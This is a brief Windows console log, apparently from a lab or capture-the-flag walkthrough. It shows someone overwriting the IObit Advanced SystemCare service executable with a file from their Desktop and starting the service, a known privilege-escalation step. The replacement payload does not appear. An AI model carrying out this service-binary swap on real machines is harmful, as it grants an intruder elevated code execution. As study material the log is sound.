 C:\Users\bill\Desktop>copy “C:\Users\bill\Desktop\ASCService.exe” “C:\Program Files (x86)\IObit\Advanced SystemCare\”
copy “C:\Users\bill\Desktop\ASCService.exe” “C:\Program Files (x86)\IObit\Advanced SystemCare\”
The syntax of the command is incorrect.

C:\Users\bill\Desktop>copy "C:\Users\bill\Desktop\ASCService.exe" "C:\Program Files (x86)\IObit\Advanced SystemCare\"
copy "C:\Users\bill\Desktop\ASCService.exe" "C:\Program Files (x86)\IObit\Advanced SystemCare\"
Overwrite C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe? (Yes/No/All): Yes
Yes
        1 file(s) copied.

C:\Users\bill\Desktop>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9

SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 2800
        FLAGS              :